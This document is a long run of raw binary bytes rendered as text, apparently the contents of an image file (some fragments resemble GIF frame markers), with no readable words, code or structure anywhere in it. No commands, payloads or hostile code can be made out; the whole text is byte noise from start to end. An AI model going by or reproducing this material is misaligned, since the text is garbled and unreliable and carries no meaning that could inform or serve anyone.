L  ��0��R�"�o&H�$~ 8��kq;��iL����}�eIѠ;�L�p6���� ��ϴQ��]���x���R@l�	%��E2���8@3��H�%K��_p>�9���xr�sΔ����J���5�����q\�/;�2�a8/9`Տ3���ũ���^R�B�,O�:gZ4�%�%o�5A`�KPK�����C��]*��4@
E�b*h�2��h�/X1G+^x9��{�p��j�� ����|�S�(k�l����[�
T�(R8�(�t��p����k{ܞ�]8&�I����"�zT��h~[,p�A�&��(G�t@�/+ta�I�@ja
0ܽ>������>Qg��E��l�^A���lƉ"̢��<9���F�����b��Ut'���i���T:9iJ�[)�	 �@ ��K@^Utn��4���Rň�+ G��3�β �x��ZD�ꋁ�$�@q ��f$5J0��ߖ�͓>���Y�Fz���tw�[����οn�   �����+^��ۇ��K� �Ŷ��A��$�7�NI����!s��ā���
�%�!����RL�N����S�g�i��`��('�T ��)Vo� ��^`���Nck�H��|�b�	�N�����4@ř�χ����&����F�.>@����%���̐��.<	�:�����&�	��H i"@Llrn �ʤz'�`%�
A	�^���bk����	�I���jH~"/H
e�T�P�}tdE�ǐ�k�Z�;�Q\̡j���4��w� �����.�O�.� �� �i^ԉ	w�	�
 �k��eh�F�"��L 
�S ��k�c�p&�贫\�Q�x�F�Df@<N&X�O�qvƣZN���j�����E�(�L�
��hK�@�x���i
 ��Vh� �E�*�{ԇ)$'��&� x��!X��X��.��%@�T �h�;VpEBZ`a.k�hġ�ū�l(N�~�
j�	�q�b̦ R ���ͅf$%��L�n@c#+\C�\ *��2P_$�N� l���hN� `'�S$q1O#�X P�Z��d��*��Y�~��#���|�~~�$ �
~�e�!"�~>��.$ep���$	ێ	��	�� ;� ] �
`��D)|G�'g��(کN�``��'�-rq~΃��C3C��N�F�IB"�k�
�
m7z��v�7�K��.�͓H��~�$���B%	����/)G
�-�Llǚ��K����px΂��P)2; "0)E��$�����F�~&.`�~��*�2J
*��6�xd$�^��F� t3!Z[�-=�x��8�$�1
^rk� <Q�>� 
3ʈ��L#�m����j����;GM*��+�lhгV!�l�p� 	z��2k�<�$H�+[�j��
S6���bƲ���H�.D�7[���6;C�F#b�f �(g9�Q���GD�~+�����qlR�g��p*�?� @ O��ͼ#�B��~�;�d� P���fgG���J�H�b?��w^"��M?nf��.nT7qJ���@��` d�if� ��9��ʤ0�p�y�3� !�tUVI�� �����ޢ�T,�c&��~TS�"��F�
��s�"7o.��Gf j a@6�BoP7IO$	ԓFRSm7���j	����
 U�B��K!?� `�@N~��؉4���Pq|5Nm"p*�)	P��;����O�	�$���n臇x�uP��9��� '54D��>4�O�S�fa���.�� ���TQ��(�hs�xl�vD�3�z+ӘP&6	��S�P�XE��lE>fY�<8����ںEdݦ"#�dQ�~�/�"�q)(�դ����T7���\����-��N�*`i�u9�V��6`�`L�u�/P�4B�W��'3����� (H��E�Z�u���FȲ5����d�&v_WQ ��L�H��c�.-�f�T@�����x� ����T�('�\�?o��McU����3(H(~�p�1XM��1 `@�r�Z�fY?S�8��G6�Qݖ,���8@^a@�1�@+��x3p!J�.��$�B�^�q�P5�q]���H)���{��G��K�E	Η ��. �  �c�O��<��ca�l�	v�"�V���c!�R��[&����0D�]e�f�y{��h�W�&L��\�@(�/E��M+�� 4&�|���l�&"�^z�h�OT�CY�=%�uC�Ks���-}���ڎn�'�<�9�>vSS9u$c6f��fs6!�nT �T`U�P���� @W��w&��49� �|BN�S�X�rQ�/���F�F��gQ �
d��vU[���W$I*6�Be"��IYwSJ��I���֒=�.�b�� Ot�T;� (@�O��Q^JnJ��M��|G��8v���5�O�OZ�O�"��=���o����+��
�w%��v-�։� ��@��4�7;yGғ��.�"	������s7�r;�^=��&�|[�:�|���Z{�U- A�T'F2��9R�yQ�ש�V�#zG�؈��H� :j[�%�+�)�7�0���F�T�qv(+�X"`�i�d �W#0��aҎ!�k��f6r�JX�
��7�㲖�d-ұ���L��w�x
�;P��I�U��/Nu
bI.�c��I��IC�쎷vB�L�l%��N�or�!2w`��'��p��s�AX�2��^�Yh0�&[��O�u�A�<xd,��ή:�y��j��Sh�I2A�M�x1յ��.�,���"�Z����;Y�g�
:���o����SSg�G �\,���"��4sg��SG������7�2�>@W0���*h�
�H�!j����8v��"�9�Tq�r�$L
z��Y���1�o��V�#��vziY��P�;����l�ҩ�xn��+)�u*��֏��A0\I�7+r�>X<�T5����u\`��y,��Q���W��y�p�#ɒ,}��'�|��Q
���Pipʻo[�Z9V�z[E6$0��Gir{��M
�	���R1�x)Z�����9�_|!�MN��Fjl}�;�[	F��c'���p"?�{��:	r,{QY9�Z����s'Q�j���k����  �%����V
�"�w�B�rvf��R�u˽Yvb�a�) �֪
���N��ț$k�T���\�
}�\��£�9�1�o��4��ۍ1FGb[�fCxīy
�`/P\ ��"�t$k`�:9�3�,CT �� KbM-}a���i����sz^�Eg. �0K���$&��i���ݐ5~�7f�� �*? e�E�`݁Vz���Sc}��5gg�V_��Ǣ,�R�RiD�Х�'���o�&`���1�7ϙun'�˯�~7��yDG�]��ds��ԥ��?&v���~����.t[���<h� Ӷ��\
:JԷ���~
&@�jG��!^˫�P/=�U�q�m������{%� �˞��>�]?Zpy���u�ƙ� d���G_��Vk����3n9�x��u_+~�q�8�� �D�?(�6|F�)�Q��X����S f`����A�݈�����L����A@E�A@H J�1IB|� ���$�-�,|�$�u�� \\LL\�^����Һ޽��Tp85A!�1A��0a��]9�i\I�pp 5�1F��<  �u�d���������AJ)�ɛ9FJNVL\"t���G�%$�T �\�jŊ֭W�Xa�5�΄���ƌY"' T����ʐ)��p�	��_b�A�v'�:$����;���5��!�d������}�(0��&9D�� �T�U��rl���VZ�1������d��Ф)M�
.�\Bj�rʏ-bU�	L[�d��$wg�?,��3�F 2��P5�^�}� ��������~�	4E�T�"n�����_M ��ŉkG�PQ|��,j�������{�}Q<iN`� <���1�wf���1���:�~�����6�	�-4*��2ZD�B����[�B�P�#��3��^4h�RS�R`yeSDM2�5�6NA�Fd�eG���G���z/��$yY��\�d��U	a-��Ce���VJ��ZA�˖]�3CMJl�
�$#6�aGa����aSX�K�h4��<p�dC�a^f*p�J��Z���#��#c~s@�dm�q�m���h��ruV�9a�q��A��t�Ȉ��%��`�꣞�׀C�ЎQ�h�/.�0C� *w�,�V+�A9��C��S8�Z)m.�"x��D���$��:"7��a](c3M8sS>=z��Q\ �9�YFt�P�
�6 ��r�=�RB�
�QkԒD��j�܆/P@D��~J�����$�r'�Tn�ׄ425cӝ���,{��:�Xf��0C�����
-q!5|�Y��V @��mR�f@�WR���(c��Qi���¸:��EB�Ǒ��3,�kNCR f+Q�qCC���\�@B�ͬ�Zg��I�$�?��F��av�'��Cjiw��\i�\�/gC�<c�=b�v���5��=�6������LP�B�!0�΁�
P/M��À2ũ�=eO>i����a6,g�mBjD�����O?�?T`��*R���K%Sa�>�P�T�H�#C|�F��h� ���p#��%OC��=<E�QQ�*���]� ����5�v�{_%���A�@sH���.��j:����4�� �g�:�� ƍ�!�2H�C���tP/G�p,c�
 ͉��	w�D�I���P4��,m��a%�͡v& ���"T����0����&�Y�H3��FY|��4�pы���#@t��@��b�T�reQ�T䘿�ĭ�=���J�[ڇ3��L�p&v�m�x����;�`����$)X�I�Yu�b��u�<��-�
�]��'s�)W�C��Ӏ��>�q���EpF_��0H4��<!$�i��LP"hNM��8��X�r�#Oe8���NF���U�
��8���Va��l�S���L����a�@�p\��J���8�!�O`�	x+Q�y��d� �	= ����,�"nX��9�����G��D%� �2|  �,��J/�іv�f0A�3.@I?�!Gy��wx׻H$�}�	�$:��@� �A��S����h�k�Q�A˴S8�P>�8�&���`)��Wx�S$�_j�á(�o���9�
�A�K�Z�9\�M�8��$�dr��s�f�E�9�qу��@��B���� St	J|�[*���B��ed2ЖZiK����m�b���h�3��z��O(X�U4Cb�(L�����=t�.��0��Xr�,D�A� p	UF�ʽ.�@q�P���AK�Df1���<h�|Q="�`�EQ��< *Rw� 	�0���=�} ���=�sG���Q��=`)��W���TpIC5 Al��
��E�pj!@n�ӊY�4�1L��vܖ�*!l���<�b��	x̡��(gB,�����V[n7�a�����pRr��L ��
5���f"�P8(�*���r�̯;��-B�1�;���ɍ���thTk]�y&]�D6��?ש��]Ul���L0��C��8t\��^��\�j�,�{��O�F����M��y���� 9=@ηƟ}���s���i�/�?:���Ю Ks@î2���!�(��+�`N�d; W��� ��
��x�x��/�|�	ڡ�|�L3i:�Z�s��{a����#��×�q��(lh�@N��^��k�en5��+��r�r6G� $���l�a�.�6z� S��x5����Us��'��}vj`��=��v��r�N�fM�����i���\������Q���\�����;�ܾLe��w�D�(yV����(�w�-3���^��	v?��G}XWo��1?��~��0���=)��|���?����c��*��i]~���k�j��A����?�����bţ|��9� �W8� b�!�zJ �hH�	����e��0�r`z�\��@��א���`
��:�-��q��Q��
r��	
� G`����I���]��~�Q8`��<aޏԕ��PT b�8�� 湀����f!Q`��2a�%���� ���\
��P���a�!N�~0�m���a!���E�Cb#:�."��#Rb%
`Q$�%jb��!�u=�$2�&�b)�����)��Q�z]���*ʢ!R�f�,��f�+�.�b���-�� 
�`�/��!�t"�_�1a��3
 &��P`��Z�b#��`�^W��#ȍ�8��qZ�a;Z*H�7�c ڣ�P3�����,��
]`�>a��`�e�����U�uq������<:$�u���aA
�	�L���y8dG�GY�A=:���}@��#�E�K�_��L� I���S��͚�I��#C�3v� TZ�P:<��xYQP#��:$OI�N���#�L1B�����Q%	�$&�)daC`^��n!���� ����Xn �@4��U6֣-�V&��X�\t^&aZZ��B�U�, %�X�Q�G�"b��9 ��c��^#\^e ���G�=cxL��n����H�&�)�T�\:E#.�&��cb�� va����
��rb�9�&	F�f^��p⡰��\L���QUr^�S�Iw�H�n�&�'��S̀�Zm�uBw^��d[��&D͂���uſU��� 	��$��	�4Ϋa�"@`�(D���A� �9h)�&|[5T���\!
��C:��f���qQ����'���������l�8Oǐ� ET)8�Zx������ ^�Pi����������T�c)��YW�%hmJ�s��>
�pG��Ւf� ����X�)�����j!�L���O�`�#, |YVm��:�'������/^v%X�S�_&�`�C�bf
���f)&t������}��nz̰�f��P-�WVPS�v}�Ց�YR'	�����M������e����F�]�d^~�FǨ��6*˅]�š��}�@~��� �h�j�&��i:V��j�^a��"3=��v�T]'�j�|fU��P ��F������ ����P��o����P
�����߅E+��*��[�9E�]�V�i�"�T�f�f$
��Cxp������ZDG$�S49�Ǚ��a8T]XZW�x��",� !� ? ,   � �  ���pH,�Ȥ��l:�ШTj2V�Q���z��wL.C/?�kH1~��f3�PΙ�����MWPq	XH*����S&��B0R���G1����D8�FC�E	EoDz�?���11����8?�_0q?�v?�B�F��'?}�c��˾�؎�mQ�D�^z�f*z�����QiC�B�G�O B�ŋ�HE�[zt}!F�he�I�N��yN�XE� �  GNղ�I$�S�B$2�r4�������e T��"5j1(de�v�8�z�!r=cd��s_�5ڄ��$]�P��Pe�?\Z�� �4��
���ѮN{̈��Q�"QjLʵ!U@������<��る /�I��/`%U�r1Q��P��0�b�Qr��l[���>OSQ��0l! 	)�nh�c�[�� g!0�o[�J�0�ǔ��=���<�Y!�~�N��E$d�;Q��#�9�GCG�q�x��QI��'� �CS��GZ�q�9��C?\�� �7��Hh4��=a��91����4T^J��ޏ+�@�Cq�b^ء��a�!&�{d}�C�%Utd�t���Pz�`�Hb��E�d�5馂�bH9 �j*$ė]B���F�I��C�IhP��������� �C��\��%ݞ�"!��!�����  �	)<���'�Gf j3�
Z�5S���I�3���ቬC� �x��J&��6�ԍK��	=!ƣ��ݐ�I�^��*K,�~�ވE,��D7�Z<"�l�F���O�j!s	Ri�M�P0���ML����(,R��r�.G�|�2L@�a�) �'ƟDh)ݏ�6�׉(���ٓ����M�W��S,`��겷l�:��QB���D��\�CČ�<Ǆ̷�
3 ���\תh}��D���N��]� �7�}$�K�	t`��͊Cػ��CP�[�ވ�N�;׍��9�7���H�kT��$����X���!A?D0�̃K�3?I(���s*;�7�@)�lD	��p�#+�=�F�h�J4O��F� }�~t�=�K����P?�? �I�+��˃�E�]��}P�^QnD1.`s��6��� b2��Χ<)P�3�C`�JP�-!f���"�˙����`�XmD	a��G��!!�B@A2\�]Cx���РE�u:l	��"��	&�.� ��a�����V(�zxA�3�(*��IB
���I��P���`Ǖ/�HK�SW�a�"�E��7/@@PsB�F�W�/T\&P���j��@�!4Ru����T]`���"��v��)	q�	'���!;����:Q���` ��
	(�37��5�;D�U�Yn��4$�C�6�C���U�&&Ki��vh:B>C#�f���)Ⱋ7�-�E�'N��*hh��eLP_��LB	�8J,l+0�����+��aPܙ8�t��&�VX��U)��,��J�P���錣�#�I��ͮ�.[�z��&%ǐ�`�p�J�Io
��k�@����ћ���8���ë(�@I!ܠEt�K�v�:tE���:��s�G�#�z?��=�~�R�cR��U��=J��h��(��R a�I0��JHl���F��u�@���}#[GZ��ճ#S�0%��T�x�+�T�d�C�g7w������J ��@��=q���]��"��t�����]f���\7���#<�R�=�� ]?�`�v�ԄP����?��+"{�@�m�s�������|�y	�
��D��f�1�4L��kD4k׶�U�	v����
qa~��Z���To60��8����ņ,0��ȭ�z%�n_�y�$��bR2� ~�3���F!�\O&b�r�����&�0��Χ˝󠂞t>�f��G���98PP  �|���E+5ܚ����
(�}����^e��l%
%�	#x�d��pZ����\��@�w�G�G�����+� ��SQZ�_��i^H�jDo��?0A��h(8�DT��Z�9�����%�<<+KA��;�I0� �&�zh�H��0&.J��[!! ��0�8a��~D/�-����	�&���62��'�)xC��v��
<u�jt�X��E�(:m���C�+Th�!P���֨}�	8X����`F9 ud�t0=���4��F.Q��#ͮ�l PQ �(��{�Rc����-�qԲ�"	+f��AG ��e�P�[��6�0Br̄+
�{vͥ�WV ��{ ��\/OV0�8�.��� ��$�8��P�1X��5�ێ�F:�u��7�$cx���Q.�x`��+��OP:�� p�<
�o���=��	�׺�N|&�H.&�A������,�������d��'���S�����CvZ��X����A��q�P@4��g��q�7J'�#� ��yD�~^px��29�^��`���� �D�Gp�Q�g�� �v>K$�E,p*x,`~�7�w~C�.��jHv9��S=  \E`7	'jG2�?��D0w3�0S�q��'�yG�y�R}OW/@�>S�)gQ ?WB_����wVzEЇI�F�+30.�:p�?@,��E�{:��y_0O��"q�U/tӉC$g��q'! g�#@2DPJ����~@�I �WC�~P0#��]�LH�G)	�5�<����tDP�~@82*�o(P����X��w�XP@�����ڃ�c9U9�uZQx|�gV�0�u퀍Cp�	����?�x��D@��`���X;$���:��0_u��C7S��_��0$-�@�|?� @��wyQ��X��t�n�0J���)��M�3L+� 99���fF@�I� V�Q�Xtpg�� ���c����&Lx&E���9I��B@�;^t@��A�u�Ń���O <'�cpi�Q&�U�2E	�a*�Xy���BB�B)�W(�8�I��gX������Cd�DE/�&CsU){��W/BrF�=D���'�#�4�������c04���c�J�Q�U�D|<� evB�(.� E4�-�V� UHl�3y� 2 � ����D����ڨx $�
u#��W	��?�$�%�CÕ?`�H@�L7���E(C��~�oک�BК)ɚ�g�-� �Jӹ���er^Ҕ�B���y莅�ȹ�I0�܈����t�I@!��yUS&G�U���<y2��㖜J�}Q)�6�f �9��	P@�bYc��f��L:�J���H7N'�a��4;ʡ�ygN�O�a! A$�
��j9/x���PoJ|'�:�>�3�~�PW�3z������i�fg��BI�z��BpxУ#0p$=j�i���) [��N��Y����nsg�0�hC�d8�ס?J�a�璐 k��V-��f0PD��7rD1_��~v��h�h\�k#�XyDP��ʑs�~ 	� *t9uCpD�� �wBШ��_�X�{�kD7=Z�ٝzPՅu�	C�Z ������G9�u���`P�jY'Ě�q��	�tE����O� gW��je0PJ������%DP|�"�ڵ�	*�O஽G����
c���	*� p�bF�K�2d:�?�<k?ϧT1Y�$D�u%�;���h]�̰����"/&�Ϧ[�����%}/ Z�Z�dG�z��C���u=[	Up�{7�O�C@.�vè�:V�bt��p*�F��iGy�i+0�>�J��Pm�AlV-�f�i%+]*�1rEV
���&��v��i9u��E0�F0�p�ب���F�� /�k(ki��B0�o��G� `�z^�{=8�Z�1�4O	�X��� ��4q@�u�C��;Y���w\Bh��,�й�ڹ�a��۹�"^�LZ�����YOP] �s��=�0�T)�1ow�<_@� @ ����x��IC�Z��@]���(��D�L�1����[��q��[�r0�Hb8�Dй3 �6��C��S0eLC_^�5�7����@(��+f}P&k��q9!栓44�� Z�1��&�x�~E@� �!�ĕ�
O8��,T�5�@B ��9 aL�wa��'%_%�o�:J�:!Ac���>3$nӇ��`,�0���7>��Q<k%G�� :;�E��O�5�`x�(�0�I�(���^0�Ń>k&�!�,�Ʉ���TH��&�W�!3m#��P\KgE 	�b@ʻ����< �<[���k.�^�L]��`L�Y���b ��jjWr��#���q@�C�H ���� �D ����5��7<�\N��28�@�G0/RpD�\�t>���B@ѼK���X@���Ub�x�� }��� M�. XHKY���� /�`G��KG�&�Q� w���<:m��G4]��'U�b-���\\���� "��@Qr�+=�g����v[x�Q�A�8<����(���]����ʊ,֩�v  g���[r���G@�P���c���t$����Ү\�Zt�l�IM�Mi��(x�Q�WF�k�a�����L� V��M`͝�֎<Ì��q͋BP<7`�L�+���#B�3+��k�x��;v
�8���t��-����?�֘��­LJm��"�2�Ca�O�"/bv�K��;}�a=Н��4��13����-��_��� *j: �p	�-r�e� 9�w��g|�xL֛r�^�L6����VqN1��k-ë�`�⊍�kl<�+�g9 "�|J�>>X������=�H@�M�
I`��aJ!��}�4�C����� a����"5VC�H Vk# �v��e���e�E@(���e��CX�E�m)v�B~��'�} �FoՅ\����;(��ӽ�V�P�����Z�ك���84��Zq^�J�P<����|�WSՊ�E08��638ޖP[��,.�G�)����:��o�� �X �P�����>������N%������7�0��d/��5܎g�e)�gh��{��|�t��ع��E���߾��]���>��X~��F �4�+t�RM]��$I@1��J��v>� _�D`�J9�ޤ�=��ɮٝ��^���y\7I���"V����@p�x���w{�7��ً��gl���i��^��͋lWc�Nė�{$c��V&+��J��u�����.�18?���6�]�LR�ȝ�.� �y��ǳ$\O]x13����H.xfB�,�A�r����~�=��YN]��d�5����ׁ_HO0�m�������!6Ĺ%!YW­�M�M�)��aNu��dS�h=�xN�[�� �]�Y��d���|�CmNX�?˼�2��,CC�ߐX,N.���L*gJ�D���*;�N9?�����_��Q����2F���xz���~�J~J`
�
�ސ����'�~���~\P슸:+/���L~ R
~*�V5�، jo�p�H�l�� �܆` 3`�~
�&r~ �(��"���N�F���,���@�9��@}+[�c]Vd���|�j]!(���0$��6��8��$'M�p�0$�,(f!G�+3�� ��%-�����uo� �c�F ���bZ�$H��ML:"[D�C	G�.)9Z�\�*��])�i�fe������ߑjJSRQJ�1vĉ�r�-�j�\z��N;^R1A�XpR�52��g� �URV(qY���8��0Q��x�B���R2e��!�U����xH��J��B[4b�lVB.�;:w�Pz*�Y"W�Go�pP��Y�r�R Ѧ�iȘ�o>]�[r@玮��&��	�C>p��;��J���a6gZ���<�l+���㎗�[g�JJ��+魈��N1 �3�����6�~s)@�0�g��I�O��V�(	�!"�!B$B'#4TJ�@A�>���)޲dI8"|p��cN>%nXžJR[��j��'%�R�C!0��!�0��5���ɺz�#X
0(�B��˳ �R!�Jr$�Ąb�
�S�H3�N�ʘ<o��AK�Z�U�FW����)QWN�m����0�9�C�O��O��x%K5dĲ��@k�>zLh�"ؤ��� ���j0��mk�g��R��W^�
T¬\p�4e���5
uW5��-�K"8��D�S�%~5��Y���T"�m����W48f0�Px՜�GhM��v� �����(;� �*V�ү"x]���T�6b���3ڄz�,��4BY
�0�K7�c��F#�$Y��_��+U��$�����b����� �m	��� `����a�`ZB�Uc����Re��h@��M��l��h�~9O"h8�o�����b�>�w>�!�!�~c�8�aڒ<�A�^�P�(��Ū��;�Y�cB�u�Wl��s"�N"���\�{!��m
��}�[���G���Y{�^x)p��n� 4s�bD`�6��W����{� s#�O[��0�4U�wj���*P���7K���F��huk� ���E��z��=WD���*��!�PQ����Ɣ�]�"y���ª����Ru상!� %X�� M� ��Z!�(�8"��*s���8a*h�l���K��X���V�J#L��2��7� J��<:�n{,��wǒ�z�4�B;�Ȏli)���6:�H" ��$1�!=�q3�T$NJ�IQ������xJL�͏vQ%v^)� �i@�TI� ���/�>`��~���0���b��t�3y(LL� �д�T���f������;��o�s
8��(�@r��[
a�Ny��[�8O}�Ry���?P���5�A��qnR�u�C!Q�Nt���E��#�n������QIj��!�IQ:J�2%�-]��\�IdG����Ic
��N�g�����r������&J��Q�{����:Τv$*�j,�wU���P[V|H�^j����jI�IVQF�=U� !5��	X -��OX��ݚ*��S� 3I�5�ȭp���eӍv ���U�� �uCp��|��x.�5�R�ڊ�v��Ke[�	��Fp�e���bɟ5��!C���N�9J�P )�?p�F�@��ꬭk������0Q)����tu���GF��eM�u�$I��pL�֯^$���%��fN��*iJ�J�$�m�2����:���W� !� ? ,    � �  ���pH,��Ư�6Dhq�>~.�JH�^���,��hcAH���B4���q����}H5ZD[C3Ne?*bH3�X?_EUOVCxpi��ik? �?pq/teC��C�E|B�?		?(?�FM?���FaRD��`BYPb�YCח]�Bȡ��G)�mB��BvvC��F�B00	��D��?��BL��16��H'��Q���TC ��HQ��s/��H'�F&H�0+C�|B��A�!�f$�AL�����0�6)���i��P��H�Y�"������2Q!�' ��<9De�^��,Ҩ(E�Ħ�G�-٢<YX$֏b U���9���� o_H$�Bo�,Mf� ��$0�yK+�H���
sD��y��~ud0��Fॲ�u^���Y�0��W�c�0id
�"Ǐ�V�Ȗm�|:!�FH����Zͷ�k"@��#�
t�cR�z" �W��Y�b�sq+9�2J8��sD\�E�U^z �m܅�C?fa�H� ���X�j��Ke�4�$�l1ҰHP%�]t�AF$\�Iz�aE<Q��E�Åq��,d�WR���M��\1*3J� 	CQ,�����5I�Y��CFxHT���zGm��ֈ7W
Q��y%N`���IP��(���	b�|�ި?��
+	ZT�  x)�g�b����yS#��yMZ}q�	B��i����-*Ew��J���g�����)� ���SY� �s�d#�i[mM�E	��d��]��)x�X�v�*��7������h��j|��� ��[^yܤ��,���y�qԲ������|�GL��0����U�����HH��[���+J��ٌ�(��^d���C���]{���q�(�L�UuC(Ǣ�6g�g�`��5o{�Q{�-3֠� �孜w,^���)Ɛ^���lD}���.0b��gmsFu�%��r�gRuUc
8�[���d�ש+���'�_�0�e�mFqq�I���_DZ�F}ڷ�A����_�C$6�ۥ�m����b}�!ُ
��4�ZbaI&
uA�tG�z�,��AJ��.H��T="�YО�5;yx�10�i2>�T�*0\�
~Q���w����?�K�]�7�l��8]�@���C����#&�!>P���� as�����LJH�����@$6t�uV5}��$����@��5��u���L�L� _# +\QDĨ�-~�bƨ�jDJnrc��H���!aG:D�|(���c<� �'��y�kך`P��� )�@�X*!���B/��O^����N@PaG�]mF'F�����dp��Y�Y�L�d69�/ �p��Mp��(D.�l��1Y��
��l�/��F�3s\�""�R�	�gXL\Zda�KO������pE/�d�L�p�R��V�C�}�4^��g�!��Z��!h�?1:rЃ"[PFa.P��r���y� n��z�(&�
L���k�	�h+���	3":�E�|Ҩ_8�����H�E�p5���CjTܶ��I{�7���Xa� @d90T�+�$�Q���&"�4�6d�%�GvT 4�&��!RU�^Uw|��d>� }�����	�+Y]�s=͘P���u�EMb�,:ڈd�����nR X�r�)�����%8�� ?8�j� |�d[h��
8��
�ԧ��P��+II�C* �3t�+��Gc��!>�@$")�a�@��(v�^��n{˕�X nq�X�'v�.��l����Hc�*���_���6h�_�{5V��H&U�>���>�6���` _	
!\ )Hd� �]�bd�i��0V�&6��r�M��e�t�U�@a)�]
�ϰ���y���>2�(A	z�'�;�0<�i� ����؀(N�p�C�#��29��{�l��2��spD�����"PqZfWT!L� S�EWI1Up�\ �Z>Ӏ` C��"@����g�o9����I�������]�6)0�é�J'�	/Kff#������ zH@	�-b��ѾW�c�� +(��������0^�4���y��(���pg:���Hk!�iUb�e=�^@�ݴ.I_&)�{�s�;;r�~� `z!��N�j+<�n��U�B6%:f�S�����)�� u�!;H�۽�Ug���@^` B2$	���+�er�"0m�� �E?��#��`Z觫���S�;&����c�p-�3��`h-�H��E����\@��C	\冋4���ţ�p�"���6����xB��M. ���������o�6k�2��\�B��#o���� �	�'���ݴ��� ��c�������p\���n��)o��9��O]������~��	�f��Wn�_�b�E	l@~)K�a���e/pGP�$�}�!�����G���o�l����OXg �n[�*�}z5c9�	�7z�@z���dX�T�u %��ym�0�� fu"�s`.?�vm�7m��iMW��0�[�0ltf�]]5yfC�r:��]�� �?��ur('e���'@D!�eR�	��14�j�o$9?'9�����p��?�׶]NI=��dەh�|��M5
qz����E(7z7� �;��pP]��K6 & ���Z�O$QS%{;S�w	׆���B`x)Xx� �`rȈ����d�T�$��T�15` ���A��
�h}5ׄ��%PuQe��U�5�%e�W!����v۷-�P��9�� $x�F�C�i$P�0l�Comg �N�O~�o�GaV�g*�8�`S��ZBpv셊C�rۑ 8�*&�	�v&`fG�`��k�EV�FkǍ�&�*�p��t�X�&f�0e�7nr��%e���[~��ck��ےR�d$!U0\�T�dvgw�
"zp@8x�3t�A��P��G��
 P$�3�`����x�W��fxGR�`@6�/�[L��:��g x�X`$�?l o[�]9�
��Fh5�ps�G^p�Z҇5��wǆ�&`4�v@Vee �-giJ���D�i+�t��p� p�a}�z�F~{�]8p��%l��um 6'���qP!�}�/M�O	������U�X�/��&pz��g �;��x-fY�lB�{�ך�q��i�xm @  @e�6~�d�ah�%e�-E
����� ����3�*I�$l�4��Q1S�iUR�'�Y!`}�y�`3��a�ҞHPp?`�7��wm@��9�� �*0�a=�����a�)U#S��t��5D8�7D'�y�ג�e���o"@�E_��r�7�a�8P(8 6 ^�g$��g	���ْEwm�H�7���t��6����~)��bV@Fd\ʗEp�WP�yr�r"�ZQ&�jR�&9Pa*�9h
* `��p U���d�0xz5�.���H�t��)X/�����!�	 �a�(X�z�	�c>FKr�@���r�:�0;�z9���*.q0�
r�!�8,:s�w�x��?p��C0]P���tH�ipI�����Dg����b �Ucj������q�hSL(z�V������H
	�	�����AtвϢ��ʥ�����X	JK���
wjȖm��@�0D��
`��#��=���5Vzrd���DP�:e\�j�(��^H����4���Hq�����7l��vЯ5�.  .�(]2� �|�	�7��Dp@V	� a��a��OR�yΩ��I�W+eX[;�}]E %��2���ڮj;�n|1e�ps��z��[�@I�	�: �Sv��(�� �w�,�t�W�ggV�� ��� ����!�����9�b�W+��j����'����A���({hK��ЕB@��p��%C�l@zgh#Y�P�D �yt3����8	P� � ��ŇcY�7����8v�T�; �o[u�����@V�f��R�R�%]�*���r2���p:�:U&:���@�����C�)�r�V��t?�!��J �i���Z�Իl��H����WHr��ɵx8��7��aXæ23���{���� 
��
 l�n!+�G ���
r�N���y<]\���p$� �Ix����` 9@.��L֋j�Pрth��䔲w�^��w��h�Y*���R1(P�  �p���2p ��ȋ,8���L�gI\D6m��L�NpR0�`i�|�GWm���P�H~L� 	P/��!���P}�J('���X�kOI� Rh����6�� �\̿������ȎKB)@�X�I�G�g-�]�9�[�O��x*�?. �ʻx�fm�|��t�U	��
�"�׌���20�L(@���i�F�Լ�[)g �6JD���V�(��#0�p�,@Ϙ�h=���
�E0dyF��
�1�x��eUp1|�w@x`Š����/Y��;}��"Vj}�@���L}v�v٢�[�X�9���`�5� \=�'p_=���)�t! -��AX��`�Fd��)�� �a��0� ��.y�7@t!`i�La ;���&� �	v
F[�YЕ�P�P̥V�LݹڿDPu � � 90��w�z+M��	�ڬ�07`m@]u�<���'�G�"���`D�v���ۢҾ� ��x�-�w�a�x�{�/} ��t7-fo���(�]@/�oi���̥��2n٘���8�}�����dP��4�,�+�r+#p���4� '� �}֌���j\ҲL����!bv����ָu�xp�F��W��vm�\�ף������m'��$H-U1�r��{����D���է l� 7 �, TB0C@�E�Ǽ�'� ��p
�v���}6�Ku��厇�wp����$@Dg����݆ܰ��ӈt�����r*��47���p��W|�MV;���=�,��M 4�40�?��^��>��t���?��}�`T���t&n��^��м{��t`����+�{��ߋq���]&JC/��5P�s=�O[1+�'��'@�� ,��d��=���ږN�-��b��܇l���̠�g [U��I%q濵�^��x����>�@K��H�/	]� ���x0  �D*` 0���>�VZ�_s/~��)W/v�^�����R�E>�H���~��"�p ό�v_SnSa�FPU�0tw�^��z?�^��G�i�wi
��kHp� �����*���Aå�&0s�Ok���_� ; c���f_�	��_M������}�-����ź�������e`�%�ԗE!6�v�D��+���=�J��MY��g�` � h��v��t�9���I}�_}�_}\0X������? T�-�����'$�NC���4K��!�"����';t�?E8\�|~���\��s�ߥ����B8�I�d�ƾB�0"BBt0B7�hH721\(ĊƼd"�02`:�VWpp �>�>*TzsT\vhh�Y~X�O����4��������@���4`���d��� ΊL��ފ^���jR� �^������"Ɛ��~ܸt�GL*�
�B��Dʔ�?	2��� �~ (|���� Ҹq�ˊ$cq��>�@�6�HlK�l�Ɖ
$l)�F��1u�@�Q��69��[� �<��)Сߏ� X� Q�C�@��.%@��W�0ب@FB��,9	*j���ecŔ�ì絥G�-��I��G���p2加��C�4i���!o쏲E��ˣ�G?���k�H�EEt,����
G@��B�����P{q�����F058pX2` �'�	P�"xJ��6�Pm5�~pm(m���0��C�ڭ�]؀'�䘀:�C��"�J����'���ȨK�0�� ����6y�<�r[��O����"�?Hp!�
�	��dKf��J{�������'�
��������vS��
����	r��Cz�Ŭ�QQ�K��0�Ѓj\���1T �Pt�h��{�qڸ����?��r�����iX]JA2�\P����N����M3��A��.Ѹ0J*�{T�'��@�P �D1(����  &հ��($��L����`p2�$�b�֎(�@!R*)���!��~���X ᜁ�Ұܤ��8�1=���=
(����Cx*1�6�,~p�Fz���U���Ny��Эc�&A6|�Lj�"V�
��6��A��6���1��P��震�c�����)��" 9�iy��l=m���� ��ɰ4�]�EW�Z�"��m@'���tFA���U"ߟ�V�礞��}���IX=���̈́�C,�k�L����v+�@�-Q���݅�}� &��n�s�#A7�����0�e
